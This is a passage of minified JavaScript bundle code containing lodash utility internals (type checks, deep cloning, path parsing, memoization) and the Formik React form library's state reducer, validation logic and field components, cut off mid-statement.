Lt=Object.prototype;var It=Lt.hasOwnProperty;var Nt=Lt.propertyIsEnumerable;var xt=Ot(function(){return arguments}())?Ot:function(e){return(0,Tt["default"])(e)&&It.call(e,"callee")&&!Nt.call(e,"callee")};const Pt=xt;var Rt=Array.isArray;const kt=Rt;function Mt(){return false}const Ft=Mt;var jt="object"==typeof exports&&exports&&!exports.nodeType&&exports;var Dt=jt&&"object"==typeof module&&module&&!module.nodeType&&module;var Bt=Dt&&Dt.exports===jt;var Ut=Bt?Z["default"].Buffer:void 0;var Ht=Ut?Ut.isBuffer:void 0;var $t=Ht||Ft;const qt=$t;var Wt=9007199254740991;var Vt=/^(?:0|[1-9]\d*)$/;function Gt(e,t){var n=typeof e;t=null==t?Wt:t;return!!t&&("number"==n||"symbol"!=n&&Vt.test(e))&&e>-1&&e%1==0&&e<t}const zt=Gt;var Yt=9007199254740991;function Kt(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=Yt}const Xt=Kt;var Jt="[object Arguments]",Zt="[object Array]",Qt="[object Boolean]",en="[object Date]",tn="[object Error]",nn="[object Function]",sn="[object Map]",an="[object Number]",rn="[object Object]",on="[object RegExp]",ln="[object Set]",cn="[object String]",un="[object WeakMap]";var dn="[object ArrayBuffer]",hn="[object DataView]",pn="[object Float32Array]",fn="[object Float64Array]",vn="[object Int8Array]",mn="[object Int16Array]",gn="[object Int32Array]",_n="[object Uint8Array]",bn="[object Uint8ClampedArray]",yn="[object Uint16Array]",wn="[object Uint32Array]";var En={};En[pn]=En[fn]=En[vn]=En[mn]=En[gn]=En[_n]=En[bn]=En[yn]=En[wn]=true;En[Jt]=En[Zt]=En[dn]=En[Qt]=En[hn]=En[en]=En[tn]=En[nn]=En[sn]=En[an]=En[rn]=En[on]=En[ln]=En[cn]=En[un]=false;function Sn(e){return(0,Tt["default"])(e)&&Xt(e.length)&&!!En[(0,q["default"])(e)]}const Tn=Sn;function Cn(e){return function(t){return e(t)}}const An=Cn;var On=n(39719);var Ln="object"==typeof exports&&exports&&!exports.nodeType&&exports;var In=Ln&&"object"==typeof module&&module&&!module.nodeType&&module;var Nn=In&&In.exports===Ln;var xn=Nn&&On["default"].process;var Pn=function(){try{var e=In&&In.require&&In.require("util").types;if(e)return e;return xn&&xn.binding&&xn.binding("util")}catch(t){}}();const Rn=Pn;var kn=Rn&&Rn.isTypedArray;var Mn=kn?An(kn):Tn;const Fn=Mn;var jn=Object.prototype;var Dn=jn.hasOwnProperty;function Bn(e,t){var n=kt(e),s=!n&&Pt(e),i=!n&&!s&&qt(e),a=!n&&!s&&!i&&Fn(e),r=n||s||i||a,o=r?St(e.length,String):[],l=o.length;for(var c in e)!t&&!Dn.call(e,c)||r&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||zt(c,l))||o.push(c);return o}const Un=Bn;var Hn=Object.prototype;function $n(e){var t=e&&e.constructor,n="function"==typeof t&&t.prototype||Hn;return e===n}const qn=$n;var Wn=n(33990);var Vn=(0,Wn["default"])(Object.keys,Object);const Gn=Vn;var zn=Object.prototype;var Yn=zn.hasOwnProperty;function Kn(e){if(!qn(e))return Gn(e);var t=[];for(var n in Object(e))Yn.call(e,n)&&"constructor"!=n&&t.push(n);return t}const Xn=Kn;function Jn(e){return null!=e&&Xt(e.length)&&!J(e)}const Zn=Jn;function Qn(e){return Zn(e)?Un(e):Xn(e)}const es=Qn;function ts(e,t){return e&&wt(t,es(t),e)}const ns=ts;function ss(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}const is=ss;var as=Object.prototype;var rs=as.hasOwnProperty;function os(e){if(!V(e))return is(e);var t=qn(e),n=[];for(var s in e)"constructor"==s&&(t||!rs.call(e,s))||n.push(s);return n}const ls=os;function cs(e){return Zn(e)?Un(e,true):ls(e)}const us=cs;function ds(e,t){return e&&wt(t,us(t),e)}const hs=ds;var ps="object"==typeof exports&&exports&&!exports.nodeType&&exports;var fs=ps&&"object"==typeof module&&module&&!module.nodeType&&module;var vs=fs&&fs.exports===ps;var ms=vs?Z["default"].Buffer:void 0,gs=ms?ms.allocUnsafe:void 0;function _s(e,t){if(t)return e.slice();var n=e.length,s=gs?gs(n):new e.constructor(n);e.copy(s);return s}const bs=_s;function ys(e,t){var n=-1,s=e.length;t||(t=Array(s));while(++n<s)t[n]=e[n];return t}const ws=ys;function Es(e,t){var n=-1,s=null==e?0:e.length,i=0,a=[];while(++n<s){var r=e[n];t(r,n,e)&&(a[i++]=r)}return a}const Ss=Es;function Ts(){return[]}const Cs=Ts;var As=Object.prototype;var Os=As.propertyIsEnumerable;var Ls=Object.getOwnPropertySymbols;var Is=Ls?function(e){if(null==e)return[];e=Object(e);return Ss(Ls(e),(function(t){return Os.call(e,t)}))}:Cs;const Ns=Is;function xs(e,t){return wt(e,Ns(e),t)}const Ps=xs;function Rs(e,t){var n=-1,s=t.length,i=e.length;while(++n<s)e[i+n]=t[n];return e}const ks=Rs;var Ms=n(96304);var Fs=Object.getOwnPropertySymbols;var js=Fs?function(e){var t=[];while(e){ks(t,Ns(e));e=(0,Ms["default"])(e)}return t}:Cs;const Ds=js;function Bs(e,t){return wt(e,Ds(e),t)}const Us=Bs;function Hs(e,t,n){var s=t(e);return kt(e)?s:ks(s,n(e))}const $s=Hs;function qs(e){return $s(e,es,Ns)}const Ws=qs;function Vs(e){return $s(e,us,Ds)}const Gs=Vs;var zs=ye(Z["default"],"DataView");const Ys=zs;var Ks=ye(Z["default"],"Promise");const Xs=Ks;var Js=ye(Z["default"],"Set");const Zs=Js;var Qs=ye(Z["default"],"WeakMap");const ei=Qs;var ti="[object Map]",ni="[object Object]",si="[object Promise]",ii="[object Set]",ai="[object WeakMap]";var ri="[object DataView]";var oi=oe(Ys),li=oe(Ee),ci=oe(Xs),ui=oe(Zs),di=oe(ei);var hi=q["default"];(Ys&&hi(new Ys(new ArrayBuffer(1)))!=ri||Ee&&hi(new Ee)!=ti||Xs&&hi(Xs.resolve())!=si||Zs&&hi(new Zs)!=ii||ei&&hi(new ei)!=ai)&&(hi=function(e){var t=(0,q["default"])(e),n=t==ni?e.constructor:void 0,s=n?oe(n):"";if(s)switch(s){case oi:return ri;case li:return ti;case ci:return si;case ui:return ii;case di:return ai}return t});const pi=hi;var fi=Object.prototype;var vi=fi.hasOwnProperty;function mi(e){var t=e.length,n=new e.constructor(t);if(t&&"string"==typeof e[0]&&vi.call(e,"index")){n.index=e.index;n.input=e.input}return n}const gi=mi;var _i=Z["default"].Uint8Array;const bi=_i;function yi(e){var t=new e.constructor(e.byteLength);new bi(t).set(new bi(e));return t}const wi=yi;function Ei(e,t){var n=t?wi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}const Si=Ei;var Ti=/\w*$/;function Ci(e){var t=new e.constructor(e.source,Ti.exec(e));t.lastIndex=e.lastIndex;return t}const Ai=Ci;var Oi=n(43330);var Li=Oi["default"]?Oi["default"].prototype:void 0,Ii=Li?Li.valueOf:void 0;function Ni(e){return Ii?Object(Ii.call(e)):{}}const xi=Ni;function Pi(e,t){var n=t?wi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}const Ri=Pi;var ki="[object Boolean]",Mi="[object Date]",Fi="[object Map]",ji="[object Number]",Di="[object RegExp]",Bi="[object Set]",Ui="[object String]",Hi="[object Symbol]";var $i="[object ArrayBuffer]",qi="[object DataView]",Wi="[object Float32Array]",Vi="[object Float64Array]",Gi="[object Int8Array]",zi="[object Int16Array]",Yi="[object Int32Array]",Ki="[object Uint8Array]",Xi="[object Uint8ClampedArray]",Ji="[object Uint16Array]",Zi="[object Uint32Array]";function Qi(e,t,n){var s=e.constructor;switch(t){case $i:return wi(e);case ki:case Mi:return new s(+e);case qi:return Si(e,n);case Wi:case Vi:case Gi:case zi:case Yi:case Ki:case Xi:case Ji:case Zi:return Ri(e,n);case Fi:return new s;case ji:case Ui:return new s(e);case Di:return Ai(e);case Bi:return new s;case Hi:return xi(e)}}const ea=Qi;var ta=Object.create;var na=function(){function e(){}return function(t){if(!V(t))return{};if(ta)return ta(t);e.prototype=t;var n=new e;e.prototype=void 0;return n}}();const sa=na;function ia(e){return"function"!=typeof e.constructor||qn(e)?{}:sa((0,Ms["default"])(e))}const aa=ia;var ra="[object Map]";function oa(e){return(0,Tt["default"])(e)&&pi(e)==ra}const la=oa;var ca=Rn&&Rn.isMap;var ua=ca?An(ca):la;const da=ua;var ha="[object Set]";function pa(e){return(0,Tt["default"])(e)&&pi(e)==ha}const fa=pa;var va=Rn&&Rn.isSet;var ma=va?An(va):fa;const ga=ma;var _a=1,ba=2,ya=4;var wa="[object Arguments]",Ea="[object Array]",Sa="[object Boolean]",Ta="[object Date]",Ca="[object Error]",Aa="[object Function]",Oa="[object GeneratorFunction]",La="[object Map]",Ia="[object Number]",Na="[object Object]",xa="[object RegExp]",Pa="[object Set]",Ra="[object String]",ka="[object Symbol]",Ma="[object WeakMap]";var Fa="[object ArrayBuffer]",ja="[object DataView]",Da="[object Float32Array]",Ba="[object Float64Array]",Ua="[object Int8Array]",Ha="[object Int16Array]",$a="[object Int32Array]",qa="[object Uint8Array]",Wa="[object Uint8ClampedArray]",Va="[object Uint16Array]",Ga="[object Uint32Array]";var za={};za[wa]=za[Ea]=za[Fa]=za[ja]=za[Sa]=za[Ta]=za[Da]=za[Ba]=za[Ua]=za[Ha]=za[$a]=za[La]=za[Ia]=za[Na]=za[xa]=za[Pa]=za[Ra]=za[ka]=za[qa]=za[Wa]=za[Va]=za[Ga]=true;za[Ca]=za[Aa]=za[Ma]=false;function Ya(e,t,n,s,i,a){var r,o=t&_a,l=t&ba,c=t&ya;n&&(r=i?n(e,s,i,a):n(e));if(void 0!==r)return r;if(!V(e))return e;var u=kt(e);if(u){r=gi(e);if(!o)return ws(e,r)}else{var d=pi(e),h=d==Aa||d==Oa;if(qt(e))return bs(e,o);if(d==Na||d==wa||h&&!i){r=l||h?{}:aa(e);if(!o)return l?Us(e,hs(r,e)):Ps(e,ns(r,e))}else{if(!za[d])return i?e:{};r=ea(e,d,o)}}a||(a=new ct);var p=a.get(e);if(p)return p;a.set(e,r);ga(e)?e.forEach((function(s){r.add(Ya(s,t,n,s,e,a))})):da(e)&&e.forEach((function(s,i){r.set(i,Ya(s,t,n,i,e,a))}));var f=c?l?Gs:Ws:l?us:es;var v=u?void 0:f(e);dt(v||e,(function(s,i){if(v){i=s;s=e[i]}bt(r,i,Ya(s,t,n,i,e,a))}));return r}const Ka=Ya;var Xa=1,Ja=4;function Za(e){return Ka(e,Xa|Ja)}const Qa=Za;var er=n(46544);var tr=n(87644);var nr=n.n(tr);var sr="production"==="production";function ir(e,t){if(!sr){if(e)return;var n="Warning: "+t;"undefined"!==typeof console&&console.warn(n);try{throw Error(n)}catch(s){}}}const ar=ir;var rr=4;function or(e){return Ka(e,rr)}const lr=or;function cr(e,t){var n=-1,s=null==e?0:e.length,i=Array(s);while(++n<s)i[n]=t(e[n],n,e);return i}const ur=cr;var dr="[object Symbol]";function hr(e){return"symbol"==typeof e||(0,Tt["default"])(e)&&(0,q["default"])(e)==dr}const pr=hr;var fr="Expected a function";function vr(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(fr);var n=function(){var s=arguments,i=t?t.apply(this,s):s[0],a=n.cache;if(a.has(i))return a.get(i);var r=e.apply(this,s);n.cache=a.set(i,r)||a;return r};n.cache=new(vr.Cache||it);return n}vr.Cache=it;const mr=vr;var gr=500;function _r(e){var t=mr(e,(function(e){n.size===gr&&n.clear();return e}));var n=t.cache;return t}const br=_r;var yr=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g;var wr=/\\(\\)?/g;var Er=br((function(e){var t=[];46===e.charCodeAt(0)&&t.push("");e.replace(yr,(function(e,n,s,i){t.push(s?i.replace(wr,"$1"):n||e)}));return t}));const Sr=Er;var Tr=1/0;function Cr(e){if("string"==typeof e||pr(e))return e;var t=e+"";return"0"==t&&1/e==-Tr?"-0":t}const Ar=Cr;var Or=1/0;var Lr=Oi["default"]?Oi["default"].prototype:void 0,Ir=Lr?Lr.toString:void 0;function Nr(e){if("string"==typeof e)return e;if(kt(e))return ur(e,Nr)+"";if(pr(e))return Ir?Ir.call(e):"";var t=e+"";return"0"==t&&1/e==-Or?"-0":t}const xr=Nr;function Pr(e){return null==e?"":xr(e)}const Rr=Pr;function kr(e){if(kt(e))return ur(e,Ar);return pr(e)?[e]:ws(Sr(Rr(e)))}const Mr=kr;var Fr=n(18048);function jr(){jr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};return jr.apply(this,arguments)}function Dr(e,t){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;e.__proto__=t}function Br(e,t){if(null==e)return{};var n={};var s=Object.keys(e);var i,a;for(a=0;a<s.length;a++){i=s[a];if(t.indexOf(i)>=0)continue;n[i]=e[i]}return n}function Ur(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var Hr=(0,er.createContext)(void 0);Hr.displayName="FormikContext";var $r=Hr.Provider;var qr=Hr.Consumer;function Wr(){var e=(0,er.useContext)(Hr);!!e?void 0:false?0:ar(false);return e}var Vr=function e(t){return Array.isArray(t)&&0===t.length};var Gr=function e(t){return"function"===typeof t};var zr=function e(t){return null!==t&&"object"===typeof t};var Yr=function e(t){return String(Math.floor(Number(t)))===t};var Kr=function e(t){return"[object String]"===Object.prototype.toString.call(t)};var Xr=function e(t){return t!==t};var Jr=function e(t){return 0===er.Children.count(t)};var Zr=function e(t){return zr(t)&&Gr(t.then)};var Qr=function e(t){return t&&zr(t)&&zr(t.target)};function eo(e){e=e||("undefined"!==typeof document?document:void 0);if("undefined"===typeof e)return null;try{return e.activeElement||e.body}catch(t){return e.body}}function to(e,t,n,s){void 0===s&&(s=0);var i=Mr(t);while(e&&s<i.length)e=e[i[s++]];if(s!==i.length&&!e)return n;return void 0===e?n:e}function no(e,t,n){var s=lr(e);var i=s;var a=0;var r=Mr(t);for(;a<r.length-1;a++){var o=r[a];var l=to(e,r.slice(0,a+1));if(l&&(zr(l)||Array.isArray(l)))i=i[o]=lr(l);else{var c=r[a+1];i=i[o]=Yr(c)&&Number(c)>=0?[]:{}}}if((0===a?e:i)[r[a]]===n)return e;void 0===n?delete i[r[a]]:i[r[a]]=n;0===a&&void 0===n&&delete s[r[a]];return s}function so(e,t,n,s){void 0===n&&(n=new WeakMap);void 0===s&&(s={});for(var i=0,a=Object.keys(e);i<a.length;i++){var r=a[i];var o=e[r];if(zr(o)){if(!n.get(o)){n.set(o,true);s[r]=Array.isArray(o)?[]:{};so(o,t,n,s[r])}}else s[r]=t}return s}function io(e,t){switch(t.type){case"SET_VALUES":return jr({},e,{values:t.payload});case"SET_TOUCHED":return jr({},e,{touched:t.payload});case"SET_ERRORS":if(nr()(e.errors,t.payload))return e;return jr({},e,{errors:t.payload});case"SET_STATUS":return jr({},e,{status:t.payload});case"SET_ISSUBMITTING":return jr({},e,{isSubmitting:t.payload});case"SET_ISVALIDATING":return jr({},e,{isValidating:t.payload});case"SET_FIELD_VALUE":return jr({},e,{values:no(e.values,t.payload.field,t.payload.value)});case"SET_FIELD_TOUCHED":return jr({},e,{touched:no(e.touched,t.payload.field,t.payload.value)});case"SET_FIELD_ERROR":return jr({},e,{errors:no(e.errors,t.payload.field,t.payload.value)});case"RESET_FORM":return jr({},e,t.payload);case"SET_FORMIK_STATE":return t.payload(e);case"SUBMIT_ATTEMPT":return jr({},e,{touched:so(e.values,true),isSubmitting:true,submitCount:e.submitCount+1});case"SUBMIT_FAILURE":return jr({},e,{isSubmitting:false});case"SUBMIT_SUCCESS":return jr({},e,{isSubmitting:false});default:return e}}var ao={};var ro={};function oo(e){var t=e.validateOnChange,n=void 0===t||t,s=e.validateOnBlur,i=void 0===s||s,a=e.validateOnMount,r=void 0!==a&&a,o=e.isInitialValid,l=e.enableReinitialize,c=void 0!==l&&l,u=e.onSubmit,d=Br(e,["validateOnChange","validateOnBlur","validateOnMount","isInitialValid","enableReinitialize","onSubmit"]);var h=jr({validateOnChange:n,validateOnBlur:i,validateOnMount:r,onSubmit:u},d);var p=(0,er.useRef)(h.initialValues);var f=(0,er.useRef)(h.initialErrors||ao);var m=(0,er.useRef)(h.initialTouched||ro);var g=(0,er.useRef)(h.initialStatus);var _=(0,er.useRef)(false);var b=(0,er.useRef)({});false;(0,er.useEffect)((function(){_.current=true;return function(){_.current=false}}),[]);var y=(0,er.useState)(0),w=y[1];var E=(0,er.useRef)({values:Qa(h.initialValues),errors:Qa(h.initialErrors)||ao,touched:Qa(h.initialTouched)||ro,status:Qa(h.initialStatus),isSubmitting:false,isValidating:false,submitCount:0});var S=E.current;var T=(0,er.useCallback)((function(e){var t=E.current;E.current=io(t,e);t!==E.current&&w((function(e){return e+1}))}),[]);var C=(0,er.useCallback)((function(e,t){return new Promise((function(n,s){var i=h.validate(e,t);null==i?n(ao):Zr(i)?i.then((function(e){n(e||ao)}),(function(e){false;s(e)})):n(i)}))}),[h.validate]);var A=(0,er.useCallback)((function(e,t){var n=h.validationSchema;var s=Gr(n)?n(t):n;var i=t&&s.validateAt?s.validateAt(t,e):ho(e,s);return new Promise((function(e,t){i.then((function(){e(ao)}),(function(n){if("ValidationError"===n.name)e(uo(n));else{false;t(n)}}))}))}),[h.validationSchema]);var O=(0,er.useCallback)((function(e,t){return new Promise((function(n){return n(b.current[e].validate(t))}))}),[]);var L=(0,er.useCallback)((function(e){var t=Object.keys(b.current).filter((function(e){return Gr(b.current[e].validate)}));var n=t.length>0?t.map((function(t){return O(t,to(e,t))})):[Promise.resolve("DO_NOT_DELETE_YOU_WILL_BE_FIRED")];return Promise.all(n).then((function(e){return e.reduce((function(e,n,s){if("DO_NOT_DELETE_YOU_WILL_BE_FIRED"===n)return e;n&&(e=no(e,t[s],n));return e}),{})}))}),[O]);var I=(0,er.useCallback)((function(e){return Promise.all([L(e),h.validationSchema?A(e):{},h.validate?C(e):{}]).then((function(e){var t=e[0],n=e[1],s=e[2];var i=v.all([t,n,s],{arrayMerge:fo});return i}))}),[h.validate,h.validationSchema,L,C,A]);var N=_o((function(e){void 0===e&&(e=S.values);T({type:"SET_ISVALIDATING",payload:true});return I(e).then((function(e){if(!!_.current){T({type:"SET_ISVALIDATING",payload:false});T({type:"SET_ERRORS",payload:e})}return e}))}));(0,er.useEffect)((function(){r&&true===_.current&&nr()(p.current,h.initialValues)&&N(p.current)}),[r,N]);var x=(0,er.useCallback)((function(e){var t=e&&e.values?e.values:p.current;var n=e&&e.errors?e.errors:f.current?f.current:h.initialErrors||{};var s=e&&e.touched?e.touched:m.current?m.current:h.initialTouched||{};var i=e&&e.status?e.status:g.current?g.current:h.initialStatus;p.current=t;f.current=n;m.current=s;g.current=i;var a=function a(){T({type:"RESET_FORM",payload:{isSubmitting:!!e&&!!e.isSubmitting,errors:n,touched:s,status:i,values:t,isValidating:!!e&&!!e.isValidating,submitCount:!e||!e.submitCount||"number"!==typeof e.submitCount?0:e.submitCount}})};if(h.onReset){var r=h.onReset(S.values,X);Zr(r)?r.then(a):a()}else a()}),[h.initialErrors,h.initialStatus,h.initialTouched,h.onReset]);(0,er.useEffect)((function(){if(true===_.current&&!nr()(p.current,h.initialValues)&&c){p.current=h.initialValues;x();r&&N(p.current)}}),[c,h.initialValues,x,r,N]);(0,er.useEffect)((function(){if(c&&true===_.current&&!nr()(f.current,h.initialErrors)){f.current=h.initialErrors||ao;T({type:"SET_ERRORS",payload:h.initialErrors||ao})}}),[c,h.initialErrors]);(0,er.useEffect)((function(){if(c&&true===_.current&&!nr()(m.current,h.initialTouched)){m.current=h.initialTouched||ro;T({type:"SET_TOUCHED",payload:h.initialTouched||ro})}}),[c,h.initialTouched]);(0,er.useEffect)((function(){if(c&&true===_.current&&!nr()(g.current,h.initialStatus)){g.current=h.initialStatus;T({type:"SET_STATUS",payload:h.initialStatus})}}),[c,h.initialStatus,h.initialTouched]);var P=_o((function(e){if(b.current[e]&&Gr(b.current[e].validate)){var t=to(S.values,e);var n=b.current[e].validate(t);if(Zr(n)){T({type:"SET_ISVALIDATING",payload:true});return n.then((function(e){return e})).then((function(t){T({type:"SET_FIELD_ERROR",payload:{field:e,value:t}});T({type:"SET_ISVALIDATING",payload:false})}))}T({type:"SET_FIELD_ERROR",payload:{field:e,value:n}});return Promise.resolve(n)}if(h.validationSchema){T({type:"SET_ISVALIDATING",payload:true});return A(S.values,e).then((function(e){return e})).then((function(t){T({type:"SET_FIELD_ERROR",payload:{field:e,value:to(t,e)}});T({type:"SET_ISVALIDATING",payload:false})}))}return Promise.resolve()}));var R=(0,er.useCallback)((function(e,t){var n=t.validate;b.current[e]={validate:n}}),[]);var k=(0,er.useCallback)((function(e){delete b.current[e]}),[]);var M=_o((function(e,t){T({type:"SET_TOUCHED",payload:e});var n=void 0===t?i:t;return n?N(S.values):Promise.resolve()}));var F=(0,er.useCallback)((function(e){T({type:"SET_ERRORS",payload:e})}),[]);var j=_o((function(e,t){var s=Gr(e)?e(S.values):e;T({type:"SET_VALUES",payload:s});var i=void 0===t?n:t;return i?N(s):Promise.resolve()}));var D=(0,er.useCallback)((function(e,t){T({type:"SET_FIELD_ERROR",payload:{field:e,value:t}})}),[]);var B=_o((function(e,t,s){T({type:"SET_FIELD_VALUE",payload:{field:e,value:t}});var i=void 0===s?n:s;return i?N(no(S.values,e,t)):Promise.resolve()}));var U=(0,er.useCallback)((function(e,t){var n=t;var s=e;var i;if(!Kr(e)){e.persist&&e.persist();var a=e.target?e.target:e.currentTarget;var r=a.type,o=a.name,l=a.id,c=a.value,u=a.checked,d=a.outerHTML,h=a.options,p=a.multiple;n=t||(o||l);!n&&"production"!=="production";s=/number|range/.test(r)?(i=parseFloat(c),isNaN(i)?"":i):/checkbox/.test(r)?mo(to(S.values,n),u,c):h&&p?vo(h):c}n&&B(n,s)}),[B,S.values]);var H=_o((function(e){if(Kr(e))return function(t){return U(t,e)};U(e)}));var $=_o((function(e,t,n){void 0===t&&(t=true);T({type:"SET_FIELD_TOUCHED",payload:{field:e,value:t}});var s=void 0===n?i:n;return s?N(S.values):Promise.resolve()}));var q=(0,er.useCallback)((function(e,t){e.persist&&e.persist();var n=e.target,s=n.name,i=n.id,a=n.outerHTML;var r=t||(s||i);!r&&"production"!=="production";$(r,true)}),[$]);var W=_o((function(e){if(Kr(e))return function(t){return q(t,e)};q(e)}));var V=(0,er.useCallback)((function(e){Gr(e)?T({type:"SET_FORMIK_STATE",payload:e}):T({type:"SET_FORMIK_STATE",payload:function t(){return e}})}),[]);var G=(0,er.useCallback)((function(e){T({type:"SET_STATUS",payload:e})}),[]);var z=(0,er.useCallback)((function(e){T({type:"SET_ISSUBMITTING",payload:e})}),[]);var Y=_o((function(){T({type:"SUBMIT_ATTEMPT"});return N().then((function(e){var t=e instanceof Error;var n=!t&&0===Object.keys(e).length;if(n){var s;try{s=J();if(void 0===s)return}catch(i){throw i}return Promise.resolve(s).then((function(e){!_.current||T({type:"SUBMIT_SUCCESS"});return e}))["catch"]((function(e){if(!!_.current){T({type:"SUBMIT_FAILURE"});throw e}}))}if(!!_.current){T({type:"SUBMIT_FAILURE"});if(t)throw e}return}))}));var K=_o((function(e){e&&e.preventDefault&&Gr(e.preventDefault)&&e.preventDefault();e&&e.stopPropagation&&Gr(e.stopPropagation)&&e.stopPropagation();if(false)var t;Y()["catch"]((function(e){console.warn("Warning: An unhandled error was caught from submitForm()",e)}))}));var X={resetForm:x,validateForm:N,validateField:P,setErrors:F,setFieldError:D,setFieldTouched:$,setFieldValue:B,setStatus:G,setSubmitting:z,setTouched:M,setValues:j,setFormikState:V,submitForm:Y};var J=_o((function(){return u(S.values,X)}));var Z=_o((function(e){e&&e.preventDefault&&Gr(e.preventDefault)&&e.preventDefault();e&&e.stopPropagation&&Gr(e.stopPropagation)&&e.stopPropagation();x()}));var Q=(0,er.useCallback)((function(e){return{value:to(S.values,e),error:to(S.errors,e),touched:!!to(S.touched,e),initialValue:to(p.current,e),initialTouched:!!to(m.current,e),initialError:to(f.current,e)}}),[S.errors,S.touched,S.values]);var ee=(0,er.useCallback)((function(e){return{setValue:function t(n,s){return B(e,n,s)},setTouched:function t(n,s){return $(e,n,s)},setError:function t(n){return D(e,n)}}}),[B,$,D]);var te=(0,er.useCallback)((function(e){var t=zr(e);var n=t?e.name:e;var s=to(S.values,n);var i={name:n,value:s,onChange:H,onBlur:W};if(t){var a=e.type,r=e.value,o=e.as,l=e.multiple;if("checkbox"===a)if(void 0===r)i.checked=!!s;else{i.checked=!!(Array.isArray(s)&&~s.indexOf(r));i.value=r}else if("radio"===a){i.checked=s===r;i.value=r}else if("select"===o&&l){i.value=i.value||[];i.multiple=true}}return i}),[W,H,S.values]);var ne=(0,er.useMemo)((function(){return!nr()(p.current,S.values)}),[p.current,S.values]);var se=(0,er.useMemo)((function(){return"undefined"!==typeof o?ne?S.errors&&0===Object.keys(S.errors).length:false!==o&&Gr(o)?o(h):o:S.errors&&0===Object.keys(S.errors).length}),[o,ne,S.errors,h]);var ie=jr({},S,{initialValues:p.current,initialErrors:f.current,initialTouched:m.current,initialStatus:g.current,handleBlur:W,handleChange:H,handleReset:Z,handleSubmit:K,resetForm:x,setErrors:F,setFormikState:V,setFieldTouched:$,setFieldValue:B,setFieldError:D,setStatus:G,setSubmitting:z,setTouched:M,setValues:j,submitForm:Y,validateForm:N,validateField:P,isValid:se,dirty:ne,unregisterField:k,registerField:R,getFieldProps:te,getFieldMeta:Q,getFieldHelpers:ee,validateOnBlur:i,validateOnChange:n,validateOnMount:r});return ie}function lo(e){var t=oo(e);var n=e.component,s=e.children,i=e.render,a=e.innerRef;(0,er.useImperativeHandle)(a,(function(){return t}));false;return(0,er.createElement)($r,{value:t},n?(0,er.createElement)(n,t):i?i(t):s?Gr(s)?s(t):Jr(s)?null:er.Children.only(s):null)}function co(e){var t=e.htmlContent,n=e.documentationAnchorLink,s=e.handlerName;console.warn("Warning: Formik called `"+s+"`, but you forgot to pass an `id` or `name` attribute to your input:\n    "+t+"\n    Formik cannot determine which value to update. For more info see https://formik.org/docs/api/formik#"+n+"\n  ")}function uo(e){var t={};if(e.inner){if(0===e.inner.length)return no(t,e.path,e.message);for(var n=e.inner,s=Array.isArray(n),i=0,n=s?n:n[Symbol.iterator]();;){var a;if(s){if(i>=n.length)break;a=n[i++]}else{i=n.next();if(i.done)break;a=i.value}var r=a;to(t,r.path)||(t=no(t,r.path,r.message))}}return t}function ho(e,t,n,s){void 0===n&&(n=false);var i=po(e);return t[n?"validateSync":"validate"](i,{abortEarly:false,context:s||i})}function po(e){var t=Array.isArray(e)?[]:{};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var s=String(n);true===Array.isArray(e[s])?t[s]=e[s].map((function(e){return true===Array.isArray(e)||(0,m["default"])(e)?po(e):""!==e?e:void 0})):(0,m["default"])(e[s])?t[s]=po(e[s]):t[s]=""!==e[s]?e[s]:void 0}return t}function fo(e,t,n){var s=e.slice();t.forEach((function t(i,a){if("undefined"===typeof s[a]){var r=false!==n.clone;var o=r&&n.isMergeableObject(i);s[a]=o?v(Array.isArray(i)?[]:{},i,n):i}else n.isMergeableObject(i)?s[a]=v(e[a],i,n):-1===e.indexOf(i)&&s.push(i)}));return s}function vo(e){return Array.from(e).filter((function(e){return e.selected})).map((function(e){return e.value}))}function mo(e,t,n){if("boolean"===typeof e)return Boolean(t);var s=[];var i=false;var a=-1;if(Array.isArray(e)){s=e;a=e.indexOf(n);i=a>=0}else if(!n||"true"==n||"false"==n)return Boolean(t);if(t&&n&&!i)return s.concat(n);if(!i)return s;return s.slice(0,a).concat(s.slice(a+1))}var go="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?er.useLayoutEffect:er.useEffect;function _o(e){var t=(0,er.useRef)(e);go((function(){t.current=e}));return(0,er.useCallback)((function(){for(var e=arguments.length,n=new Array(e),s=0;s<e;s++)n[s]=arguments[s];return t.current.apply(void 0,n)}),[])}function bo(e){var t=Wr();var n=t.getFieldProps,s=t.getFieldMeta,i=t.getFieldHelpers,a=t.registerField,r=t.unregisterField;var o=zr(e);var l=o?e:{name:e};var c=l.name,u=l.validate;(0,er.useEffect)((function(){c&&a(c,{validate:u});return function(){c&&r(c)}}),[a,r,c,u]);false;c?void 0:false?0:ar(false);var d=(0,er.useMemo)((function(){return i(c)}),[i,c]);return[n(l),s(c),d]}function yo(e){var t=e.validate,n=e.name,s=e.render,i=e.children,a=e.as,r=e.component,o=e.className,l=Br(e,["validate","name","render","children","as","component","className"]);var c=Wr(),u=Br(c,["validate","validationSchema"]);false;var d=u.registerField,h=u.unregisterField;useEffect((function(){d(n,{validate:t});return function(){h(n)}}),[d,h,n,t]);var p=u.getFieldProps(jr({name:n},l));var f=u.getFieldMeta(n);var v={field:p,form:u};if(s)return s(jr({},v,{meta:f}));if(Gr(i))return i(jr({},v,{meta:f}));if(r){if("string"===typeof r){var m=l.innerRef,g=Br(l,["innerRef"]);return createElement(r,jr({ref:m},p,g,{className:o}),i)}return createElement(r,jr({field:p,form:u},l,{className:o}),i)}var _=a||"input";if("string"===typeof _){var b=l.innerRef,y=Br(l,["innerRef"]);return createElement(_,jr({ref:b},p,y,{className:o}),i)}return createElement(_,jr({},p,l,{className:o}),i)}var wo=(0,er.forwardRef)((function(e,t){var n=e.action,s=Br(e,["action"]);var i=null!=n?n:"#";var 